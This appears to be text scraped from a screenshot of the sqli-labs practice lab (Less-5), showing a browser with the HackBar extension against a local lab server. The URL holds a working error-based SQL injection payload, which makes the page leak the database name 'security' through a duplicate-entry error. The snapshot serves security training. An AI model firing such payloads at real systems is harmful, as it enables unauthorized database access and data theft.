 Less-5 Double Query- Single
不安全
192.168.70.14:8088/Less-5/?id=1%27%20union%20select%201,%20count(*),concat(0x7e,database(),0x7e,floor(rand(0)*2))x%20from%20information_s...
Welcome Dhakkan
Duplicate entry '~security~1' for key 'group_key'
SQLI DUMB SERIES-5
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-5/?id=1' union select 1, count(*),concat(0x7e,database(),0x7e,floor(rand(0)*2))x from information_schema.tables group by x
--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6
Name Value